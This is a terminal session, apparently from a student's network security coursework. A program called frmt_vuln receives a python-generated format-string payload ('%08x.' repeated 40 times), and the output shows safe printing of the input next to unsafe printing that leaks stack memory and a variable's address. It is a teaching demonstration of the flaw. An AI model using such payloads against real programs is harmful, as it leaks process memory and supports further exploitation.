 ┌──(bhuvan㉿Bhuvaneshwar)-[/mnt/e/clg 6th sem/crypto&net security/implem/format]
└─$ ./frmt_vuln $(python3 -c  'print("%08x." * 40)')
The right way to print user-controlled imput :  %08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%0
8x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%0
8x.%08x.

The wrong way to print user-controlled imput : 00000020.00000000.00000000.baa87040.baa870c0.4cba33a8.00000007.78383025.3
0252e78.2e783830.3830252e.252e7838.78383025.30252e78.2e783830.3830252e.252e7838.78383025.30252e78.2e783830.3830252e.252e
7838.78383025.30252e78.2e783830.3830252e.252e7838.78383025.30252e78.2e783830.3830252e.252e7838.ba8fa100.00000000.baad420
0.00000001.00000000.fffffff8.bab08220.bab08220.
[+] test_val @ 0xc56d1048 = -72 0xba9e3603

┌──(bhuvan㉿Bhuvaneshwar)-[/mnt/e/clg 6th sem/crypto&net security/implem/format]
└─$